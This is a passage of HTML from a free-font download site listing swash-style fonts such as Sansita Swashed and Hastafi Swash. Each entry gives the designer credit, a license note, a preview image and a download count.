               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sansita Swashed ExtraBold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 20 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sansita Swashed is designed by Pablo Cosgaya (Omnibus-Type) and developed by Aldo De Losa  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with elegant swashes and strong visual impact.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sansita-Swashed-ExtraBold.font" title="Sansita Swashed ExtraBold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-ExtraBold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-ExtraBold.webp" width="730" height="200" alt="Sansita Swashed ExtraBold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-ExtraBold_example_1.jpg';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-ExtraBold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sansita-Swashed-ExtraBold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sansita Swashed ExtraBold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">335 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sansita-Swashed-Light.font" title="Sansita Swashed Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sansita Swashed Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 20 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sansita Swashed is designed by Pablo Cosgaya (Omnibus-Type) and developed by Aldo De Losa  )</span></p><p class="s11 tdu"><span class="blk"> An elegant, swashed font with playful curves and delicate strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sansita-Swashed-Light.font" title="Sansita Swashed Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Light.webp" width="730" height="200" alt="Sansita Swashed Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Light_example_1.jpg';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sansita-Swashed-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sansita Swashed Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">168 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sansita-Swashed-Bold.font" title="Sansita Swashed Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sansita Swashed Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 20 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sansita Swashed is designed by Pablo Cosgaya (Omnibus-Type) and developed by Aldo De Losa  )</span></p><p class="s11 tdu"><span class="blk"> A bold, swashed font with elegant and playful characteristics.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sansita-Swashed-Bold.font" title="Sansita Swashed Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Bold.webp" width="730" height="200" alt="Sansita Swashed Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Bold_example_1.jpg';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sansita-Swashed-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sansita Swashed Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">217 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sansita-Swashed-SemiBold.font" title="Sansita Swashed SemiBold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sansita Swashed SemiBold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 20 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sansita Swashed is designed by Pablo Cosgaya (Omnibus-Type) and developed by Aldo De Losa  )</span></p><p class="s11 tdu"><span class="blk"> A playful, swashed semi-bold font with elegant curves and decorative style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sansita-Swashed-SemiBold.font" title="Sansita Swashed SemiBold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-SemiBold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-SemiBold.webp" width="730" height="200" alt="Sansita Swashed SemiBold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-SemiBold_example_1.jpg';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-SemiBold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sansita-Swashed-SemiBold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sansita Swashed SemiBold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">375 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sansita-Swashed-Regular.font" title="Sansita Swashed Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sansita Swashed Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 20 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sansita Swashed is designed by Pablo Cosgaya (Omnibus-Type) and developed by Aldo De Losa  )</span></p><p class="s11 tdu"><span class="blk"> A playful and elegant font with swashed elements and a modern-classic blend.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sansita-Swashed-Regular.font" title="Sansita Swashed Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Regular.webp" width="730" height="200" alt="Sansita Swashed Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Regular_example_1.jpg';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sansita-Swashed-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sansita Swashed Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">202 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sansita-Swashed-Medium.font" title="Sansita Swashed Medium" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sansita Swashed Medium
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 20 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Sansita Swashed is designed by Pablo Cosgaya (Omnibus-Type) and developed by Aldo De Losa  )</span></p><p class="s11 tdu"><span class="blk"> A playful and elegant font with swashed elements and medium weight.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sansita-Swashed-Medium.font" title="Sansita Swashed Medium" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Medium.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Medium.webp" width="730" height="200" alt="Sansita Swashed Medium  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Medium_example_1.jpg';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sansita-Swashed-Medium.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sansita-Swashed-Medium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sansita Swashed Medium Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">189 Downloads</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Gilligan-Coast-Swash.font" title="Gilligan Coast Swash" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Gilligan Coast Swash
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Dec 23 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by AZ Std - Muh Aswar - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, decorative font with elegant swashes and flowing lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Gilligan-Coast-Swash.font" title="Gilligan Coast Swash" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gilligan-Coast-Swash.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gilligan-Coast-Swash.webp" width="730" height="200" alt="Gilligan Coast Swash  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gilligan-Coast-Swash_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/I/Gilligan-Coast-Swash.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Gilligan-Coast-Swash.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Gilligan Coast Swash Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">43 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Gilligan-Coast-Swash.font" title="Gilligan Coast Swash Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Brusthy-Swash.font" title="Brusthy Swash" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Brusthy Swash
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 08 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ardyana Types - Ardyana Putra - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> An elegant script font with decorative swashes and flowing lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Brusthy-Swash.font" title="Brusthy Swash" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brusthy-Swash.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brusthy-Swash.webp" width="730" height="200" alt="Brusthy Swash  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brusthy-Swash_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brusthy-Swash.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Brusthy-Swash.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Brusthy Swash Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">49 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Brusthy-Swash.font" title="Brusthy Swash Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Parfait-Swash-Line.font" title="Parfait Swash Line" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Parfait Swash Line
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 10 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by DmLetter31 - Dimas Prasetyo - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> Hand-drawn, decorative swash lines with calligraphic flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Parfait-Swash-Line.font" title="Parfait Swash Line" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Parfait-Swash-Line.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Parfait-Swash-Line.webp" width="730" height="200" alt="Parfait Swash Line  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Parfait-Swash-Line_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/Parfait-Swash-Line.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Parfait-Swash-Line.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Parfait Swash Line Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">50 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Parfait-Swash-Line.font" title="Parfait Swash Line Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/DraftBoxSwash.font" title="DraftBoxSwash" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DraftBoxSwash
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 10 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Esa Nugroho - Esa Prasetio Nugroho - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A decorative swash and arrow design with dynamic, flowing lines.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/DraftBoxSwash.font" title="DraftBoxSwash" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/R/DraftBoxSwash.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/R/DraftBoxSwash.webp" width="730" height="200" alt="DraftBoxSwash  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/R/DraftBoxSwash_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/R/DraftBoxSwash.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/DraftBoxSwash.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DraftBoxSwash Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">47 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/DraftBoxSwash.font" title="DraftBoxSwash Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Rocket-Shield-Swashes.font" title="Rocket Shield Swashes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rocket Shield Swashes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 20 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Madatype Studio - Andri Ardianto - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic and fluid font with calligraphic swashes and elegant curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Rocket-Shield-Swashes.font" title="Rocket Shield Swashes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rocket-Shield-Swashes.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rocket-Shield-Swashes.webp" width="730" height="200" alt="Rocket Shield Swashes  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rocket-Shield-Swashes_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/O/Rocket-Shield-Swashes.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Rocket-Shield-Swashes.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rocket Shield Swashes Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">58 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rocket-Shield-Swashes.font" title="Rocket Shield Swashes Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Hastafi-Swash-PERSONAL-USE-ONLY-Regular.font" title="Hastafi Swash PERSONAL USE ONLY Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hastafi Swash PERSONAL USE ONLY Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 20 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mans Greback - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with elegant swashes and striking serifs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Hastafi-Swash-PERSONAL-USE-ONLY-Regular.font" title="Hastafi Swash PERSONAL USE ONLY Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hastafi-Swash-PERSONAL-USE-ONLY-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hastafi-Swash-PERSONAL-USE-ONLY-Regular.webp" width="730" height="200" alt="Hastafi Swash PERSONAL USE ONLY Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hastafi-Swash-PERSONAL-USE-ONLY-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/A/Hastafi-Swash-PERSONAL-USE-ONLY-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Hastafi-Swash-PERSONAL-USE-ONLY-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hastafi Swash PERSONAL USE ONLY Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">118 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hastafi-Swash-PERSONAL-USE-ONLY-Regular.font" title="Hastafi Swash PERSONAL USE ONLY Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strikers-Swash-PERSONAL-Regular.font" title="Strikers Swash PERSONAL Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strikers Swash PERSONAL Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 20 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mans Greback - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, swash-style script font with elegant curves and flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strikers-Swash-PERSONAL-Regular.font" title="Strikers Swash PERSONAL Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strikers-Swash-PERSONAL-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strikers-Swash-PERSONAL-Regular.webp" width="730" height="200" alt="Strikers Swash PERSONAL Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strikers-Swash-PERSONAL-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strikers-Swash-PERSONAL-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strikers-Swash-PERSONAL-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strikers Swash PERSONAL Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">73 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strikers-Swash-PERSONAL-Regular.font" title="Strikers Swash PERSONAL Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Rolling-Out-Swashes.font" title="Rolling Out Swashes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rolling Out Swashes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 10 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Topan Sofyan - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> Elegant, flowing swashes with a calligraphic style, perfect for artistic projects.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
